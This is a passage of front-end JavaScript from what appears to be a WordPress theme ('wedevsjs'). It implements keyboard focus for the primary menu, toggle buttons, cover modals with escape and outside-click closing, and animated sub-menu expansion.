    // The focusMenuWithChildren() function implements Keyboard Navigation in the Primary Menu
    // by adding the '.focus' class to all 'li.menu-item-has-children' when the focus is on the 'a' element.
    focusMenuWithChildren: function () {
        // Get all the link elements within the primary menu.
        var links, i, len,
            menu = document.querySelector('.primary-menu-wrapper');

        if (!menu) {
            return false;
        }

        links = menu.getElementsByTagName('a');

        // Each time a menu link is focused or blurred, toggle focus.
        for (i = 0, len = links.length; i < len; i++) {
            links[i].addEventListener('focus', toggleFocus, true);
            links[i].addEventListener('blur', toggleFocus, true);
        }

        //Sets or removes the .focus class on an element.
        function toggleFocus() {
            var self = this;

            // Move up through the ancestors of the current link until we hit .primary-menu.
            while (-1 === self.className.indexOf('primary-menu')) {
                // On li elements toggle the class .focus.
                if ('li' === self.tagName.toLowerCase()) {
                    if (-1 !== self.className.indexOf('focus')) {
                        self.className = self.className.replace(' focus', '');
                    } else {
                        self.className += ' focus';
                    }
                }
                self = self.parentElement;
            }
        }
    }
}; // wedevsjs.primaryMenu

/*	-----------------------------------------------------------------------------------------------
	Toggles
--------------------------------------------------------------------------------------------------- */

wedevsjs.toggles = {

    clickedEl: false,

    init: function () {
        // Do the toggle.
        this.toggle();

        // Check for toggle/untoggle on resize.
        this.resizeCheck();

        // Check for untoggle on escape key press.
        this.untoggleOnEscapeKeyPress();
    },

    performToggle: function (element, instantly) {
        var target, timeOutTime, classToToggle,
            self = this,
            _doc = document,
            // Get our targets.
            toggle = element,
            targetString = toggle.dataset.toggleTarget,
            activeClass = 'active';

        // Elements to focus after modals are closed.
        if (!_doc.querySelectorAll('.show-modal').length) {
            self.clickedEl = _doc.activeElement;
        }

        if (targetString === 'next') {
            target = toggle.nextSibling;
        } else {
            target = _doc.querySelector(targetString);
        }

        // Trigger events on the toggle targets before they are toggled.
        if (target.classList.contains(activeClass)) {
            target.dispatchEvent(wedevsjs.createEvent('toggle-target-before-active'));
        } else {
            target.dispatchEvent(wedevsjs.createEvent('toggle-target-before-inactive'));
        }

        // Get the class to toggle, if specified.
        classToToggle = toggle.dataset.classToToggle ? toggle.dataset.classToToggle : activeClass;

        // For cover modals, set a short timeout duration so the class animations have time to play out.
        timeOutTime = 0;

        if (target.classList.contains('cover-modal')) {
            timeOutTime = 10;
        }

        setTimeout(function () {
            var focusElement,
                subMenued = target.classList.contains('sub-menu'),
                newTarget = subMenued ? toggle.closest('.menu-item').querySelector('.sub-menu') : target,
                duration = toggle.dataset.toggleDuration;

            // Toggle the target of the clicked toggle.
            if (toggle.dataset.toggleType === 'slidetoggle' && !instantly && duration !== '0') {
                wedevsjsMenuToggle(newTarget, duration);
            } else {
                newTarget.classList.toggle(classToToggle);
            }

            // If the toggle target is 'next', only give the clicked toggle the active class.
            if (targetString === 'next') {
                toggle.classList.toggle(activeClass);
            } else if (target.classList.contains('sub-menu')) {
                toggle.classList.toggle(activeClass);
            } else {
                // If not, toggle all toggles with this toggle target.
                _doc.querySelector('*[data-toggle-target="' + targetString + '"]').classList.toggle(activeClass);
            }

            // Toggle aria-expanded on the toggle.
            wedevsjsToggleAttribute(toggle, 'aria-expanded', 'true', 'false');

            if (self.clickedEl && -1 !== toggle.getAttribute('class').indexOf('close-')) {
                wedevsjsToggleAttribute(self.clickedEl, 'aria-expanded', 'true', 'false');
            }

            // Toggle body class.
            if (toggle.dataset.toggleBodyClass) {
                _doc.body.classList.toggle(toggle.dataset.toggleBodyClass);
            }

            // Check whether to set focus.
            if (toggle.dataset.setFocus) {
                focusElement = _doc.querySelector(toggle.dataset.setFocus);

                if (focusElement) {
                    if (target.classList.contains(activeClass)) {
                        focusElement.focus();
                    } else {
                        focusElement.blur();
                    }
                }
            }

            // Trigger the toggled event on the toggle target.
            target.dispatchEvent(wedevsjs.createEvent('toggled'));

            // Trigger events on the toggle targets after they are toggled.
            if (target.classList.contains(activeClass)) {
                target.dispatchEvent(wedevsjs.createEvent('toggle-target-after-active'));
            } else {
                target.dispatchEvent(wedevsjs.createEvent('toggle-target-after-inactive'));
            }
        }, timeOutTime);
    },

    // Do the toggle.
    toggle: function () {
        var self = this;

        document.querySelectorAll('*[data-toggle-target]').forEach(function (element) {
            element.addEventListener('click', function (event) {
                event.preventDefault();
                self.performToggle(element);
            });
        });
    },

    // Check for toggle/untoggle on screen resize.
    resizeCheck: function () {
        if (document.querySelectorAll('*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]').length) {
            window.addEventListener('resize', function () {
                var winWidth = window.innerWidth,
                    toggles = document.querySelectorAll('.toggle');

                toggles.forEach(function (toggle) {
                    var unToggleAbove = toggle.dataset.untoggleAbove,
                        unToggleBelow = toggle.dataset.untoggleBelow,
                        toggleAbove = toggle.dataset.toggleAbove,
                        toggleBelow = toggle.dataset.toggleBelow;

                    // If no width comparison is set, continue.
                    if (!unToggleAbove && !unToggleBelow && !toggleAbove && !toggleBelow) {
                        return;
                    }

                    // If the toggle width comparison is true, toggle the toggle.
                    if (
                        (((unToggleAbove && winWidth > unToggleAbove) ||
                            (unToggleBelow && winWidth < unToggleBelow)) &&
                            toggle.classList.contains('active')) ||
                        (((toggleAbove && winWidth > toggleAbove) ||
                            (toggleBelow && winWidth < toggleBelow)) &&
                            !toggle.classList.contains('active'))
                    ) {
                        toggle.click();
                    }
                });
            });
        }
    },

    // Close toggle on escape key press.
    untoggleOnEscapeKeyPress: function () {
        document.addEventListener('keyup', function (event) {
            if (event.key === 'Escape') {
                document.querySelectorAll('*[data-untoggle-on-escape].active').forEach(function (element) {
                    if (element.classList.contains('active')) {
                        element.click();
                    }
                });
            }
        });
    }

}; // wedevsjs.toggles


/*	-----------------------------------------------------------------------------------------------
	Cover Modals
--------------------------------------------------------------------------------------------------- */

wedevsjs.coverModals = {

    init: function () {
        if (document.querySelector('.cover-modal')) {
            // Handle cover modals when they're toggled.
            this.onToggle();

            // When toggled, untoggle if visitor clicks on the wrapping element of the modal.
            this.outsideUntoggle();

            // Close on escape key press.
            this.closeOnEscape();

            // Hide and show modals before and after their animations have played out.
            this.hideAndShowModals();
        }
    },

    // Handle cover modals when they're toggled.
    onToggle: function () {
        document.querySelectorAll('.cover-modal').forEach(function (element) {
            element.addEventListener('toggled', function (event) {
                var modal = event.target,
                    body = document.body;

                if (modal.classList.contains('active')) {
                    body.classList.add('showing-modal');
                } else {
                    body.classList.remove('showing-modal');
                    body.classList.add('hiding-modal');

                    // Remove the hiding class after a delay, when animations have been run.
                    setTimeout(function () {
                        body.classList.remove('hiding-modal');
                    }, 500);
                }
            });
        });
    },

    // Close modal on outside click.
    outsideUntoggle: function () {
        document.addEventListener('click', function (event) {
            var target = event.target;
            var modal = document.querySelector('.cover-modal.active');

            // if target onclick is <a> with # within the href attribute
            if (event.target.tagName.toLowerCase() === 'a' && event.target.hash.includes('#') && modal !== null) {
                // untoggle the modal
                this.untoggleModal(modal);
                // wait 550 and scroll to the anchor
                setTimeout(function () {
                    var anchor = document.getElementById(event.target.hash.slice(1));
                    anchor.scrollIntoView();
                }, 550);
            }

            if (target === modal) {
                this.untoggleModal(target);
            }
        }.bind(this));
    },

    // Close modal on escape key press.
    closeOnEscape: function () {
        document.addEventListener('keydown', function (event) {
            if (event.keyCode === 27) {
                event.preventDefault();
                document.querySelectorAll('.cover-modal.active').forEach(function (element) {
                    this.untoggleModal(element);
                }.bind(this));
            }
        }.bind(this));
    },

    // Hide and show modals before and after their animations have played out.
    hideAndShowModals: function () {
        var _doc = document,
            _win = window,
            modals = _doc.querySelectorAll('.cover-modal'),
            htmlStyle = _doc.documentElement.style,
            adminBar = _doc.querySelector('#wpadminbar');

        function getAdminBarHeight(negativeValue) {
            var height,
                currentScroll = _win.pageYOffset;

            if (adminBar) {
                height = currentScroll + adminBar.getBoundingClientRect().height;

                return negativeValue ? -height : height;
            }

            return currentScroll === 0 ? 0 : -currentScroll;
        }

        function htmlStyles() {
            var overflow = _win.innerHeight > _doc.documentElement.getBoundingClientRect().height;

            return {
                'overflow-y': overflow ? 'hidden' : 'scroll',
                position: 'fixed',
                width: '100%',
                top: getAdminBarHeight(true) + 'px',
                left: 0
            };
        }

        // Show the modal.
        modals.forEach(function (modal) {
            modal.addEventListener('toggle-target-before-inactive', function (event) {
                var styles = htmlStyles(),
                    offsetY = _win.pageYOffset,
                    paddingTop = (Math.abs(getAdminBarHeight()) - offsetY) + 'px',
                    mQuery = _win.matchMedia('(max-width: 600px)');

                if (event.target !== modal) {
                    return;
                }

                Object.keys(styles).forEach(function (styleKey) {
                    htmlStyle.setProperty(styleKey, styles[styleKey]);
                });

                _win.wedevsjs.scrolled = parseInt(styles.top, 10);

                if (adminBar) {
                    _doc.body.style.setProperty('padding-top', paddingTop);

                    if (mQuery.matches) {
                        if (offsetY >= getAdminBarHeight()) {
                            modal.style.setProperty('top', 0);
                        } else {
                            modal.style.setProperty('top', (getAdminBarHeight() - offsetY) + 'px');
                        }
                    }
                }

                modal.classList.add('show-modal');
            });

            // Hide the modal after a delay, so animations have time to play out.
            modal.addEventListener('toggle-target-after-inactive', function (event) {
                if (event.target !== modal) {
                    return;
                }

                setTimeout(function () {
                    var clickedEl = wedevsjs.toggles.clickedEl;

                    modal.classList.remove('show-modal');

                    Object.keys(htmlStyles()).forEach(function (styleKey) {
                        htmlStyle.removeProperty(styleKey);
                    });

                    if (adminBar) {
                        _doc.body.style.removeProperty('padding-top');
                        modal.style.removeProperty('top');
                    }

                    if (clickedEl !== false) {
                        clickedEl.focus();
                        clickedEl = false;
                    }

                    _win.scrollTo(0, Math.abs(_win.wedevsjs.scrolled + getAdminBarHeight()));

                    _win.wedevsjs.scrolled = 0;
                }, 500);
            });
        });
    },

    // Untoggle a modal.
    untoggleModal: function (modal) {
        var modalTargetClass,
            modalToggle = false;

        // If the modal has specified the string (ID or class) used by toggles to target it, untoggle the toggles with that target string.
        // The modal-target-string must match the string toggles use to target the modal.
        if (modal.dataset.modalTargetString) {
            modalTargetClass = modal.dataset.modalTargetString;

            modalToggle = document.querySelector('*[data-toggle-target="' + modalTargetClass + '"]');
        }

        // If a modal toggle exists, trigger it so all of the toggle options are included.
        if (modalToggle) {
            modalToggle.click();

            // If one doesn't exist, just hide the modal.
        } else {
            modal.classList.remove('active');
        }
    }

}; // wedevsjs.coverModals

/**
 * Is the DOM ready?
 *
 * This implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @param {Function} fn Callback function to run.
 */
function wedevsjsDomReady(fn) {
    if (typeof fn !== 'function') {
        return;
    }

    if (document.readyState === 'interactive' || document.readyState === 'complete') {
        return fn();
    }

    document.addEventListener('DOMContentLoaded', fn, false);
}

wedevsjsDomReady(function () {
    wedevsjs.toggles.init();              // Handle toggles.
    wedevsjs.coverModals.init();          // Handle cover modals.
    wedevsjs.modalMenu.init();            // Modal Menu.
    wedevsjs.primaryMenu.init();          // Primary Menu.
    wedevsjs.touchEnabled.init();         // Add class to body if device is touch-enabled.
});


/*	-----------------------------------------------------------------------------------------------
	Helper functions
--------------------------------------------------------------------------------------------------- */

/* Toggle an attribute ----------------------- */

function wedevsjsToggleAttribute( element, attribute, trueVal, falseVal ) {
    if ( element.classList.contains( 'close-search-toggle' ) ) {
        return;
    }
    if ( trueVal === undefined ) {
        trueVal = true;
    }
    if ( falseVal === undefined ) {
        falseVal = false;
    }
    if ( element.getAttribute( attribute ) !== trueVal ) {
        element.setAttribute( attribute, trueVal );
    } else {
        element.setAttribute( attribute, falseVal );
    }
}

/**
 * Toggle a menu item on or off.
 *
 * @param {HTMLElement} target
 * @param {number} duration
 */
function wedevsjsMenuToggle( target, duration ) {
    var initialParentHeight, finalParentHeight, menu, menuItems, transitionListener,
        initialPositions = [],
        finalPositions = [];

    if ( ! target ) {
        return;
    }

    menu = target.closest( '.menu-wrapper' );

    // Step 1: look at the initial positions of every menu item.
    menuItems = menu.querySelectorAll( '.menu-item' );

    menuItems.forEach( function( menuItem, index ) {
        initialPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
    } );
    initialParentHeight = target.parentElement.offsetHeight;

    target.classList.add( 'toggling-target' );

    // Step 2: toggle target menu item and look at the final positions of every menu item.
    target.classList.toggle( 'active' );

    menuItems.forEach( function( menuItem, index ) {
        finalPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
    } );
    finalParentHeight = target.parentElement.offsetHeight;

    // Step 3: close target menu item again.
    // The whole process happens without giving the browser a chance to render, so it's invisible.
    target.classList.toggle( 'active' );

    /*
     * Step 4: prepare animation.
     * Position all the items with absolute offsets, at the same starting position.
     * Shouldn't result in any visual changes if done right.
     */
    menu.classList.add( 'is-toggling' );
    target.classList.toggle( 'active' );
    menuItems.forEach( function( menuItem, index ) {
        var initialPosition = initialPositions[ index ];
        if ( initialPosition.y === 0 && menuItem.parentElement === target ) {
            initialPosition.y = initialParentHeight;
        }
        menuItem.style.transform = 'translate(' + initialPosition.x + 'px, ' + initialPosition.y + 'px)';
    } );

    /*
     * The double rAF is unfortunately needed, since we're toggling CSS classes, and
     * the only way to ensure layout completion here across browsers is to wait twice.
     * This just delays the start of the animation by 2 frames and is thus not an issue.
     */
    requestAnimationFrame( function() {
        requestAnimationFrame( function() {
            /*
             * Step 5: start animation by moving everything to final position.
             * All the layout work has already happened, while we were preparing for the animation.
             * The animation now runs entirely in CSS, using cheap CSS properties (opacity and transform)
             * that don't trigger the layout or paint stages.
             */
            menu.classList.add( 'is-animating' );
            menuItems.forEach( function( menuItem, index ) {
                var finalPosition = finalPositions[ index ];
                if ( finalPosition.y === 0 && menuItem.parentElement === target ) {
                    finalPosition.y = finalParentHeight;
                }
                if ( duration !== undefined ) {
                    menuItem.style.transitionDuration = duration + 'ms';
                }
                menuItem.style.transform = 'translate(' + finalPosition.x + 'px, ' + finalPosition.y + 'px)';
            } );
            if ( duration !== undefined ) {
                target.style.transitionDuration = duration + 'ms';
            }
        } );

        // Step 6: finish toggling.
        // Remove all transient classes when the animation ends.
        transitionListener = function() {
            menu.classList.remove( 'is-animating' );
            menu.classList.remove( 'is-toggling' );
            target.classList.remove( 'toggling-target' );
            menuItems.forEach( function( menuItem ) {
                menuItem.style.transform = '';
                menuItem.style.transitionDuration = '';
            } );
            target.style.transitionDuration = '';
            target.removeEventListener( 'transitionend', transitionListener );
        };

        target.addEventListener( 'transitionend', transitionListener );
    } );
}

/**
 * Traverses the DOM up to find elements matching the query.
 *
 * @param {HTMLElement} target
 * @param {string} query
 * @return {NodeList} parents matching query
 */
function wedevsjsFindParents( target, query ) {
    var parents = [];

    // Recursively go up the DOM adding matches to the parents array.
    function traverse( item ) {
        var parent = item.parentNode;
        if ( parent instanceof HTMLElement ) {
            if ( parent.matches( query ) ) {
                parents.push( parent );
            }
            traverse( parent );
        }
    }

    traverse( target );

    return parents;
}
